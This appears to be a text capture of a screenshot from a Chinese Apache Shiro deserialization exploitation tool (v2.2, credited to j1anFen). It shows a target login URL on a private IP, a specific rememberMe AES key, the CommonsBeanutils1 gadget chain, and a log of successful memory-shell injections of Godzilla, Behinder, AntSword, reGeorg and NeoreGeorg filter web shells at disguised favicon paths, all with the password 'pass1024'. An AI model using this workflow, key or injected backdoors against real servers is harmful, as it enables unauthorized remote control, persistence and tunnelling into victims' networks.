 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.123.1:8082/web/login 超时设置/s 5
密钥探测
关键字 bos3_rememb 指定密钥 4AvVhmFLUs0KTA3Kprsdag== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 reGeorg[Filter] 路径 /favicondemo4.ico 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://192.168.123.1:8082/favicondemo.ico
密码：pass1024
-------------------------------------------------
->|Filter already exists|<-
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
冰蝎[Filter] 注入成功!
路径：http://192.168.123.1:8082/favicondemo1.ico
密码：pass1024
-------------------------------------------------
蚁剑[Filter] 注入成功!
路径：http://192.168.123.1:8082/favicondemo2.ico
密码：pass1024
-------------------------------------------------
NeoreGeorg[Filter] 注入成功!
路径：http://192.168.123.1:8082/favicondemo3.ico
密码：pass1024
-------------------------------------------------
reGeorg[Filter] 注入成功!
路径：http://192.168.123.1:8082/favicondemo4.ico
by j1anFen